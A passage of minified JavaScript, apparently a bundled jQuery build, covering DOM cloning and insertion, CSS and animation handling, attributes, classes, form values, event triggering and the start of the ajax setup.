r,s,l,c,d,f,y,T=e.cloneNode(!0),A=mt(e);if(!(G.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||o.isXMLDoc(e)))for(c=C(T),r=0,s=(l=C(e)).length;r<s;r++)d=l[r],"input"===(y=(f=c[r]).nodeName.toLowerCase())&&Bn.test(d.type)?f.checked=d.checked:"input"!==y&&"textarea"!==y||(f.defaultValue=d.defaultValue);if(t)if(i)for(l=l||C(e),c=c||C(T),r=0,s=l.length;r<s;r++)je(l[r],c[r]);else je(e,T);return 0<(c=C(T,"script")).length&&M(c,!A&&C(e,"script")),T},cleanData:function(e){for(var t,i,r,s=o.event.special,l=0;void 0!==(i=e[l]);l++)if(Fn(i)){if(t=i[X.expando]){if(t.events)for(r in t.events)s[r]?o.event.remove(i,r):o.removeEvent(i,r,t.handle);i[X.expando]=void 0}i[ct.expando]&&(i[ct.expando]=void 0)}}}),o.fn.extend({detach:function(e){return _e(this,e,!0)},remove:function(e){return _e(this,e)},text:function(e){return gt(this,function(t){return void 0===t?o.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,e,arguments.length)},append:function(){return ce(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ge(this,e).appendChild(e)})},prepend:function(){return ce(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ge(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return ce(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return ce(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(o.cleanData(C(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=t??e,this.map(function(){return o.clone(this,e,t)})},html:function(e){return gt(this,function(t){var i=this[0]||{},r=0,s=this.length;if(void 0===t&&1===i.nodeType)return i.innerHTML;if("string"==typeof t&&!pe.test(t)&&!b[(m.exec(t)||["",""])[1].toLowerCase()]){t=o.htmlPrefilter(t);try{for(;r<s;r++)1===(i=this[r]||{}).nodeType&&(o.cleanData(C(i,!1)),i.innerHTML=t);i=0}catch{}}i&&this.empty().append(t)},null,e,arguments.length)},replaceWith:function(){var e=[];return ce(this,arguments,function(t){var i=this.parentNode;o.inArray(this,e)<0&&(o.cleanData(C(this)),i&&i.replaceChild(t,this))},e)}}),o.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){o.fn[e]=function(i){for(var r,s=[],l=o(i),c=l.length-1,d=0;d<=c;d++)r=d===c?this:this.clone(!0),o(l[d])[t](r),$t.apply(s,r.get());return this.pushStack(s)}});var se=new RegExp("^("+Ut+")(?!px)[a-z%]+$","i"),le=/^--/,we=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=$),t.getComputedStyle(e)},Se=function(e,t,i){var r,s,l={};for(s in t)l[s]=e.style[s],e.style[s]=t[s];for(s in r=i.call(e),t)e.style[s]=l[s];return r},ve=new RegExp(Vt.join("|"),"i");function Le(e,t,i){var r,s,l,c,d=le.test(t),f=e.style;return(i=i||we(e))&&(c=i.getPropertyValue(t)||i[t],d&&c&&(c=c.replace(Bt,"$1")||void 0),""!==c||mt(e)||(c=o.style(e,t)),!G.pixelBoxStyles()&&se.test(c)&&ve.test(t)&&(r=f.width,s=f.minWidth,l=f.maxWidth,f.minWidth=f.maxWidth=f.width=c,c=i.width,f.width=r,f.minWidth=s,f.maxWidth=l)),void 0!==c?c+"":c}function Re(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(y){f.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",y.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",on.appendChild(f).appendChild(y);var T=$.getComputedStyle(y);i="1%"!==T.top,d=12===t(T.marginLeft),y.style.right="60%",l=36===t(T.right),r=36===t(T.width),y.style.position="absolute",s=12===t(y.offsetWidth/3),on.removeChild(f),y=null}}function t(T){return Math.round(parseFloat(T))}var i,r,s,l,c,d,f=ee.createElement("div"),y=ee.createElement("div");y.style&&(y.style.backgroundClip="content-box",y.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===y.style.backgroundClip,o.extend(G,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),l},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),d},scrollboxSize:function(){return e(),s},reliableTrDimensions:function(){var T,A,_,O;return null==c&&(T=ee.createElement("table"),A=ee.createElement("tr"),_=ee.createElement("div"),T.style.cssText="position:absolute;left:-11111px;border-collapse:separate",A.style.cssText="box-sizing:content-box;border:1px solid",A.style.height="1px",_.style.height="9px",_.style.display="block",on.appendChild(T).appendChild(A).appendChild(_),O=$.getComputedStyle(A),c=parseInt(O.height,10)+parseInt(O.borderTopWidth,10)+parseInt(O.borderBottomWidth,10)===A.offsetHeight,on.removeChild(T)),c}}))}();var vt=["Webkit","Moz","ms"],Ct=ee.createElement("div").style,Lt={};function At(e){return o.cssProps[e]||Lt[e]||(e in Ct?e:Lt[e]=function(i){for(var r=i[0].toUpperCase()+i.slice(1),s=vt.length;s--;)if((i=vt[s]+r)in Ct)return i}(e)||e)}var Qe=/^(none|table(?!-c[ea]).+)/,sn={position:"absolute",visibility:"hidden",display:"block"},an={letterSpacing:"0",fontWeight:"400"};function Dn(e,t,i){var r=pn.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function Yt(e,t,i,r,s,l){var c="width"===t?1:0,d=0,f=0,y=0;if(i===(r?"border":"content"))return 0;for(;c<4;c+=2)"margin"===i&&(y+=o.css(e,i+Vt[c],!0,s)),r?("content"===i&&(f-=o.css(e,"padding"+Vt[c],!0,s)),"margin"!==i&&(f-=o.css(e,"border"+Vt[c]+"Width",!0,s))):(f+=o.css(e,"padding"+Vt[c],!0,s),"padding"!==i?f+=o.css(e,"border"+Vt[c]+"Width",!0,s):d+=o.css(e,"border"+Vt[c]+"Width",!0,s));return!r&&0<=l&&(f+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-l-f-d-.5))||0),f+y}function kt(e,t,i){var r=we(e),s=(!G.boxSizingReliable()||i)&&"border-box"===o.css(e,"boxSizing",!1,r),l=s,c=Le(e,t,r),d="offset"+t[0].toUpperCase()+t.slice(1);if(se.test(c)){if(!i)return c;c="auto"}return(!G.boxSizingReliable()&&s||!G.reliableTrDimensions()&&xe(e,"tr")||"auto"===c||!parseFloat(c)&&"inline"===o.css(e,"display",!1,r))&&e.getClientRects().length&&(s="border-box"===o.css(e,"boxSizing",!1,r),(l=d in e)&&(c=e[d])),(c=parseFloat(c)||0)+Yt(e,t,i||(s?"border":"content"),l,r,c)+"px"}function Ne(e,t,i,r,s){return new Ne.prototype.init(e,t,i,r,s)}o.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=Le(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,i,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,l,c,d=Et(t),f=le.test(t),y=e.style;if(f||(t=At(d)),c=o.cssHooks[t]||o.cssHooks[d],void 0===i)return c&&"get"in c&&void 0!==(s=c.get(e,!1,r))?s:y[t];"string"==(l=typeof i)&&(s=pn.exec(i))&&s[1]&&(i=On(e,t,s),l="number"),null!=i&&i==i&&("number"!==l||f||(i+=s&&s[3]||(o.cssNumber[d]?"":"px")),G.clearCloneStyle||""!==i||0!==t.indexOf("background")||(y[t]="inherit"),c&&"set"in c&&void 0===(i=c.set(e,i,r))||(f?y.setProperty(t,i):y[t]=i))}},css:function(e,t,i,r){var s,l,c,d=Et(t);return le.test(t)||(t=At(d)),(c=o.cssHooks[t]||o.cssHooks[d])&&"get"in c&&(s=c.get(e,!0,i)),void 0===s&&(s=Le(e,t,r)),"normal"===s&&t in an&&(s=an[t]),""===i||i?(l=parseFloat(s),!0===i||isFinite(l)?l||0:s):s}}),o.each(["height","width"],function(e,t){o.cssHooks[t]={get:function(i,r,s){if(r)return!Qe.test(o.css(i,"display"))||i.getClientRects().length&&i.getBoundingClientRect().width?kt(i,t,s):Se(i,sn,function(){return kt(i,t,s)})},set:function(i,r,s){var l,c=we(i),d=!G.scrollboxSize()&&"absolute"===c.position,f=(d||s)&&"border-box"===o.css(i,"boxSizing",!1,c),y=s?Yt(i,t,s,f,c):0;return f&&d&&(y-=Math.ceil(i["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(c[t])-Yt(i,t,"border",!1,c)-.5)),y&&(l=pn.exec(r))&&"px"!==(l[3]||"px")&&(i.style[t]=r,r=o.css(i,t)),Dn(0,r,y)}}}),o.cssHooks.marginLeft=Re(G.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Le(e,"marginLeft"))||e.getBoundingClientRect().left-Se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),o.each({margin:"",padding:"",border:"Width"},function(e,t){o.cssHooks[e+t]={expand:function(i){for(var r=0,s={},l="string"==typeof i?i.split(" "):[i];r<4;r++)s[e+Vt[r]+t]=l[r]||l[r-2]||l[0];return s}},"margin"!==e&&(o.cssHooks[e+t].set=Dn)}),o.fn.extend({css:function(e,t){return gt(this,function(i,r,s){var l,c,d={},f=0;if(Array.isArray(r)){for(l=we(i),c=r.length;f<c;f++)d[r[f]]=o.css(i,r[f],!1,l);return d}return void 0!==s?o.style(i,r,s):o.css(i,r)},e,t,1<arguments.length)}}),((o.Tween=Ne).prototype={constructor:Ne,init:function(e,t,i,r,s,l){this.elem=e,this.prop=i,this.easing=s||o.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=l||(o.cssNumber[i]?"":"px")},cur:function(){var e=Ne.propHooks[this.prop];return e&&e.get?e.get(this):Ne.propHooks._default.get(this)},run:function(e){var t,i=Ne.propHooks[this.prop];return this.pos=t=this.options.duration?o.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):Ne.propHooks._default.set(this),this}}).init.prototype=Ne.prototype,(Ne.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=o.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){o.fx.step[e.prop]?o.fx.step[e.prop](e):1!==e.elem.nodeType||!o.cssHooks[e.prop]&&null==e.elem.style[At(e.prop)]?e.elem[e.prop]=e.now:o.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ne.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},o.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},o.fx=Ne.prototype.init,o.fx.step={};var ht,vn,St,ri,mi=/^(?:toggle|show|hide)$/,ei=/queueHooks$/;function oi(){vn&&(!1===ee.hidden&&$.requestAnimationFrame?$.requestAnimationFrame(oi):$.setTimeout(oi,o.fx.interval),o.fx.tick())}function vi(){return $.setTimeout(function(){ht=void 0}),ht=Date.now()}function jn(e,t){var i,r=0,s={height:e};for(t=t?1:0;r<4;r+=2-t)s["margin"+(i=Vt[r])]=s["padding"+i]=e;return t&&(s.opacity=s.width=e),s}function yi(e,t,i){for(var r,s=(Ot.tweeners[t]||[]).concat(Ot.tweeners["*"]),l=0,c=s.length;l<c;l++)if(r=s[l].call(i,t,e))return r}function Ot(e,t,i){var r,s,l=0,c=Ot.prefilters.length,d=o.Deferred().always(function(){delete f.elem}),f=function(){if(s)return!1;for(var A=ht||vi(),_=Math.max(0,y.startTime+y.duration-A),O=1-(_/y.duration||0),z=0,ne=y.tweens.length;z<ne;z++)y.tweens[z].run(O);return d.notifyWith(e,[y,O,_]),O<1&&ne?_:(ne||d.notifyWith(e,[y,1,0]),d.resolveWith(e,[y]),!1)},y=d.promise({elem:e,props:o.extend({},t),opts:o.extend(!0,{specialEasing:{},easing:o.easing._default},i),originalProperties:t,originalOptions:i,startTime:ht||vi(),duration:i.duration,tweens:[],createTween:function(A,_){var O=o.Tween(e,y.opts,A,_,y.opts.specialEasing[A]||y.opts.easing);return y.tweens.push(O),O},stop:function(A){var _=0,O=A?y.tweens.length:0;if(s)return this;for(s=!0;_<O;_++)y.tweens[_].run(1);return A?(d.notifyWith(e,[y,1,0]),d.resolveWith(e,[y,A])):d.rejectWith(e,[y,A]),this}}),T=y.props;for(function(A,_){var O,z,ne,ie,Ge;for(O in A)if(ne=_[z=Et(O)],ie=A[O],Array.isArray(ie)&&(ne=ie[1],ie=A[O]=ie[0]),O!==z&&(A[z]=ie,delete A[O]),(Ge=o.cssHooks[z])&&"expand"in Ge)for(O in ie=Ge.expand(ie),delete A[z],ie)O in A||(A[O]=ie[O],_[O]=ne);else _[z]=ne}(T,y.opts.specialEasing);l<c;l++)if(r=Ot.prefilters[l].call(y,e,T,y.opts))return Q(r.stop)&&(o._queueHooks(y.elem,y.opts.queue).stop=r.stop.bind(r)),r;return o.map(T,yi,y),Q(y.opts.start)&&y.opts.start.call(e,y),y.progress(y.opts.progress).done(y.opts.done,y.opts.complete).fail(y.opts.fail).always(y.opts.always),o.fx.timer(o.extend(f,{elem:e,anim:y,queue:y.opts.queue})),y}o.Animation=o.extend(Ot,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return On(i.elem,e,pn.exec(t),i),i}]},tweener:function(e,t){Q(e)?(t=e,e=["*"]):e=e.match(me);for(var i,r=0,s=e.length;r<s;r++)(Ot.tweeners[i=e[r]]=Ot.tweeners[i]||[]).unshift(t)},prefilters:[function(e,t,i){var r,s,l,c,d,f,y,T,A="width"in t||"height"in t,_=this,O={},z=e.style,ne=e.nodeType&&It(e),ie=X.get(e,"fxshow");for(r in i.queue||(null==(c=o._queueHooks(e,"fx")).unqueued&&(c.unqueued=0,d=c.empty.fire,c.empty.fire=function(){c.unqueued||d()}),c.unqueued++,_.always(function(){_.always(function(){c.unqueued--,o.queue(e,"fx").length||c.empty.fire()})})),t)if(mi.test(s=t[r])){if(delete t[r],l=l||"toggle"===s,s===(ne?"hide":"show")){if("show"!==s||!ie||void 0===ie[r])continue;ne=!0}O[r]=ie&&ie[r]||o.style(e,r)}if((f=!o.isEmptyObject(t))||!o.isEmptyObject(O))for(r in A&&1===e.nodeType&&(i.overflow=[z.overflow,z.overflowX,z.overflowY],null==(y=ie&&ie.display)&&(y=X.get(e,"display")),"none"===(T=o.css(e,"display"))&&(y?T=y:(Xt([e],!0),y=e.style.display||y,T=o.css(e,"display"),Xt([e]))),("inline"===T||"inline-block"===T&&null!=y)&&"none"===o.css(e,"float")&&(f||(_.done(function(){z.display=y}),null==y&&(y="none"===(T=z.display)?"":T)),z.display="inline-block")),i.overflow&&(z.overflow="hidden",_.always(function(){z.overflow=i.overflow[0],z.overflowX=i.overflow[1],z.overflowY=i.overflow[2]})),f=!1,O)f||(ie?"hidden"in ie&&(ne=ie.hidden):ie=X.access(e,"fxshow",{display:y}),l&&(ie.hidden=!ne),ne&&Xt([e],!0),_.done(function(){for(r in ne||Xt([e]),X.remove(e,"fxshow"),O)o.style(e,r,O[r])})),f=yi(ne?ie[r]:0,r,_),r in ie||(ie[r]=f.start,ne&&(f.end=f.start,f.start=0))}],prefilter:function(e,t){t?Ot.prefilters.unshift(e):Ot.prefilters.push(e)}}),o.speed=function(e,t,i){var r=e&&"object"==typeof e?o.extend({},e):{complete:i||!i&&t||Q(e)&&e,duration:e,easing:i&&t||t&&!Q(t)&&t};return o.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration=r.duration in o.fx.speeds?o.fx.speeds[r.duration]:o.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){Q(r.old)&&r.old.call(this),r.queue&&o.dequeue(this,r.queue)},r},o.fn.extend({fadeTo:function(e,t,i,r){return this.filter(It).css("opacity",0).show().end().animate({opacity:t},e,i,r)},animate:function(e,t,i,r){var s=o.isEmptyObject(e),l=o.speed(t,i,r),c=function(){var d=Ot(this,o.extend({},e),l);(s||X.get(this,"finish"))&&d.stop(!0)};return c.finish=c,s||!1===l.queue?this.each(c):this.queue(l.queue,c)},stop:function(e,t,i){var r=function(s){var l=s.stop;delete s.stop,l(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var s=!0,l=null!=e&&e+"queueHooks",c=o.timers,d=X.get(this);if(l)d[l]&&d[l].stop&&r(d[l]);else for(l in d)d[l]&&d[l].stop&&ei.test(l)&&r(d[l]);for(l=c.length;l--;)c[l].elem!==this||null!=e&&c[l].queue!==e||(c[l].anim.stop(i),s=!1,c.splice(l,1));!s&&i||o.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,i=X.get(this),r=i[e+"queue"],s=i[e+"queueHooks"],l=o.timers,c=r?r.length:0;for(i.finish=!0,o.queue(this,e,[]),s&&s.stop&&s.stop.call(this,!0),t=l.length;t--;)l[t].elem===this&&l[t].queue===e&&(l[t].anim.stop(!0),l.splice(t,1));for(t=0;t<c;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete i.finish})}}),o.each(["toggle","show","hide"],function(e,t){var i=o.fn[t];o.fn[t]=function(r,s,l){return null==r||"boolean"==typeof r?i.apply(this,arguments):this.animate(jn(t,!0),r,s,l)}}),o.each({slideDown:jn("show"),slideUp:jn("hide"),slideToggle:jn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){o.fn[e]=function(i,r,s){return this.animate(t,i,r,s)}}),o.timers=[],o.fx.tick=function(){var e,t=0,i=o.timers;for(ht=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||o.fx.stop(),ht=void 0},o.fx.timer=function(e){o.timers.push(e),o.fx.start()},o.fx.interval=13,o.fx.start=function(){vn||(vn=!0,oi())},o.fx.stop=function(){vn=null},o.fx.speeds={slow:600,fast:200,_default:400},o.fn.delay=function(e,t){return e=o.fx&&o.fx.speeds[e]||e,this.queue(t=t||"fx",function(i,r){var s=$.setTimeout(i,e);r.stop=function(){$.clearTimeout(s)}})},St=ee.createElement("input"),ri=ee.createElement("select").appendChild(ee.createElement("option")),St.type="checkbox",G.checkOn=""!==St.value,G.optSelected=ri.selected,(St=ee.createElement("input")).value="t",St.type="radio",G.radioValue="t"===St.value;var Dt,yn=o.expr.attrHandle;o.fn.extend({attr:function(e,t){return gt(this,o.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){o.removeAttr(this,e)})}}),o.extend({attr:function(e,t,i){var r,s,l=e.nodeType;if(3!==l&&8!==l&&2!==l)return typeof e.getAttribute>"u"?o.prop(e,t,i):(1===l&&o.isXMLDoc(e)||(s=o.attrHooks[t.toLowerCase()]||(o.expr.match.bool.test(t)?Dt:void 0)),void 0!==i?null===i?void o.removeAttr(e,t):s&&"set"in s&&void 0!==(r=s.set(e,i,t))?r:(e.setAttribute(t,i+""),i):s&&"get"in s&&null!==(r=s.get(e,t))?r:null==(r=o.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!G.radioValue&&"radio"===t&&xe(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,r=0,s=t&&t.match(me);if(s&&1===e.nodeType)for(;i=s[r++];)e.removeAttribute(i)}}),Dt={set:function(e,t,i){return!1===t?o.removeAttr(e,i):e.setAttribute(i,i),i}},o.each(o.expr.match.bool.source.match(/\w+/g),function(e,t){var i=yn[t]||o.find.attr;yn[t]=function(r,s,l){var c,d,f=s.toLowerCase();return l||(d=yn[f],yn[f]=c,c=null!=i(r,s,l)?f:null,yn[f]=d),c}});var si=/^(?:input|select|textarea|button)$/i,bi=/^(?:a|area)$/i;function bn(e){return(e.match(me)||[]).join(" ")}function _t(e){return e.getAttribute&&e.getAttribute("class")||""}function _n(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(me)||[]}o.fn.extend({prop:function(e,t){return gt(this,o.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[o.propFix[e]||e]})}}),o.extend({prop:function(e,t,i){var r,s,l=e.nodeType;if(3!==l&&8!==l&&2!==l)return 1===l&&o.isXMLDoc(e)||(s=o.propHooks[t=o.propFix[t]||t]),void 0!==i?s&&"set"in s&&void 0!==(r=s.set(e,i,t))?r:e[t]=i:s&&"get"in s&&null!==(r=s.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=o.find.attr(e,"tabindex");return t?parseInt(t,10):si.test(e.nodeName)||bi.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),G.optSelected||(o.propHooks.selected={get:function(e){return null},set:function(e){}}),o.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){o.propFix[this.toLowerCase()]=this}),o.fn.extend({addClass:function(e){var t,i,r,s,l,c;return Q(e)?this.each(function(d){o(this).addClass(e.call(this,d,_t(this)))}):(t=_n(e)).length?this.each(function(){if(r=_t(this),i=1===this.nodeType&&" "+bn(r)+" "){for(l=0;l<t.length;l++)i.indexOf(" "+(s=t[l])+" ")<0&&(i+=s+" ");c=bn(i),r!==c&&this.setAttribute("class",c)}}):this},removeClass:function(e){var t,i,r,s,l,c;return Q(e)?this.each(function(d){o(this).removeClass(e.call(this,d,_t(this)))}):arguments.length?(t=_n(e)).length?this.each(function(){if(r=_t(this),i=1===this.nodeType&&" "+bn(r)+" "){for(l=0;l<t.length;l++)for(s=t[l];-1<i.indexOf(" "+s+" ");)i=i.replace(" "+s+" "," ");c=bn(i),r!==c&&this.setAttribute("class",c)}}):this:this.attr("class","")},toggleClass:function(e,t){var i,r,s,l,c=typeof e,d="string"===c||Array.isArray(e);return Q(e)?this.each(function(f){o(this).toggleClass(e.call(this,f,_t(this),t),t)}):"boolean"==typeof t&&d?t?this.addClass(e):this.removeClass(e):(i=_n(e),this.each(function(){if(d)for(l=o(this),s=0;s<i.length;s++)l.hasClass(r=i[s])?l.removeClass(r):l.addClass(r);else void 0!==e&&"boolean"!==c||((r=_t(this))&&X.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":X.get(this,"__className__")||""))}))},hasClass:function(e){var t,i,r=0;for(t=" "+e+" ";i=this[r++];)if(1===i.nodeType&&-1<(" "+bn(_t(i))+" ").indexOf(t))return!0;return!1}});var zn=/\r/g;o.fn.extend({val:function(e){var t,i,r,s=this[0];return arguments.length?(r=Q(e),this.each(function(l){var c;1===this.nodeType&&(null==(c=r?e.call(this,l,o(this).val()):e)?c="":"number"==typeof c?c+="":Array.isArray(c)&&(c=o.map(c,function(d){return null==d?"":d+""})),(t=o.valHooks[this.type]||o.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,c,"value")||(this.value=c))})):s?(t=o.valHooks[s.type]||o.valHooks[s.nodeName.toLowerCase()])&&"get"in t&&void 0!==(i=t.get(s,"value"))?i:"string"==typeof(i=s.value)?i.replace(zn,""):i??"":void 0}}),o.extend({valHooks:{option:{get:function(e){return o.find.attr(e,"value")??bn(o.text(e))}},select:{get:function(e){var t,i,r,s=e.options,l=e.selectedIndex,c="select-one"===e.type,d=c?null:[],f=c?l+1:s.length;for(r=l<0?f:c?l:0;r<f;r++)if(((i=s[r]).selected||r===l)&&!i.disabled&&(!i.parentNode.disabled||!xe(i.parentNode,"optgroup"))){if(t=o(i).val(),c)return t;d.push(t)}return d},set:function(e,t){for(var i,r,s=e.options,l=o.makeArray(t),c=s.length;c--;)((r=s[c]).selected=-1<o.inArray(o.valHooks.option.get(r),l))&&(i=!0);return i||(e.selectedIndex=-1),l}}}}),o.each(["radio","checkbox"],function(){o.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<o.inArray(o(e).val(),t)}},G.checkOn||(o.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Ln=$.location,ti={guid:Date.now()},Un=/\?/;o.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new $.DOMParser).parseFromString(e,"text/xml")}catch{}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||o.error("Invalid XML: "+(i?o.map(i.childNodes,function(r){return r.textContent}).join("\n"):e)),t};var ai=/^(?:focusinfocus|focusoutblur)$/,li=function(e){e.stopPropagation()};o.extend(o.event,{trigger:function(e,t,i,r){var s,l,c,d,f,y,T,A,_=[i||ee],O=Ve.call(e,"type")?e.type:e,z=Ve.call(e,"namespace")?e.namespace.split("."):[];if(l=A=c=i=i||ee,3!==i.nodeType&&8!==i.nodeType&&!ai.test(O+o.event.triggered)&&(-1<O.indexOf(".")&&(O=(z=O.split(".")).shift(),z.sort()),f=O.indexOf(":")<0&&"on"+O,(e=e[o.expando]?e:new o.Event(O,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=z.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+z.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:o.makeArray(t,[e]),T=o.event.special[O]||{},r||!T.trigger||!1!==T.trigger.apply(i,t))){if(!r&&!T.noBubble&&!$e(i)){for(ai.test((d=T.delegateType||O)+O)||(l=l.parentNode);l;l=l.parentNode)_.push(l),c=l;c===(i.ownerDocument||ee)&&_.push(c.defaultView||c.parentWindow||$)}for(s=0;(l=_[s++])&&!e.isPropagationStopped();)A=l,e.type=1<s?d:T.bindType||O,(y=(X.get(l,"events")||Object.create(null))[e.type]&&X.get(l,"handle"))&&y.apply(l,t),(y=f&&l[f])&&y.apply&&Fn(l)&&(e.result=y.apply(l,t),!1===e.result&&e.preventDefault());return e.type=O,r||e.isDefaultPrevented()||T._default&&!1!==T._default.apply(_.pop(),t)||!Fn(i)||f&&Q(i[O])&&!$e(i)&&((c=i[f])&&(i[f]=null),o.event.triggered=O,e.isPropagationStopped()&&A.addEventListener(O,li),i[O](),e.isPropagationStopped()&&A.removeEventListener(O,li),o.event.triggered=void 0,c&&(i[f]=c)),e.result}},simulate:function(e,t,i){var r=o.extend(new o.Event,i,{type:e,isSimulated:!0});o.event.trigger(r,null,t)}}),o.fn.extend({trigger:function(e,t){return this.each(function(){o.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return o.event.trigger(e,t,i,!0)}});var ci=/\[\]$/,ui=/\r?\n/g,_i=/^(?:submit|button|image|reset|file)$/i,Nn=/^(?:input|select|textarea|keygen)/i;function Vn(e,t,i,r){var s;if(Array.isArray(t))o.each(t,function(l,c){i||ci.test(e)?r(e,c):Vn(e+"["+("object"==typeof c&&null!=c?l:"")+"]",c,i,r)});else if(i||"object"!==qe(t))r(e,t);else for(s in t)Vn(e+"["+s+"]",t[s],i,r)}o.param=function(e,t){var i,r=[],s=function(l,c){var d=Q(c)?c():c;r[r.length]=encodeURIComponent(l)+"="+encodeURIComponent(d??"")};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!o.isPlainObject(e))o.each(e,function(){s(this.name,this.value)});else for(i in e)Vn(i,e[i],t,s);return r.join("&")},o.fn.extend({serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=o.prop(this,"elements");return e?o.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!o(this).is(":disabled")&&Nn.test(this.nodeName)&&!_i.test(e)&&(this.checked||!Bn.test(e))}).map(function(e,t){var i=o(this).val();return null==i?null:Array.isArray(i)?o.map(i,function(r){return{name:t.name,value:r.replace(ui,"\r\n")}}):{name:t.name,value:i.replace(ui,"\r\n")}}).get()}});var ki=/%20/g,Ht=/#.*$/,er=/([?&])_=[^&]*/,tr=/^(.*?):[ \t]*([^\r\n]*)$/gm,Mi=/^(?:GET|HEAD)$/,Ii=/^\/\//,Hi={},Si={},qi="*/".concat("*"),Oi=ee.createElement("a");function Ri(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var r,s=0,l=t.toLowerCase().match(me)||[];if(Q(i))for(;r=l[s++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(i)):(e[r]=e[r]||[]).push(i)}}function Fi(e,t,i,r){var s={},l=e===Si;function c(d){var f;return s[d]=!0,o.each(e[d]||[],function(y,T){var A=T(t,i,r);return"string"!=typeof A||l||s[A]?l?!(f=A):void 0:(t.dataTypes.unshift(A),c(A),!1)}),f}return c(t.dataTypes[0])||!s["*"]&&c("*")}function wi(e,t){var i,r,s=o.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((s[i]?e:r||(r={}))[i]=t[i]);return 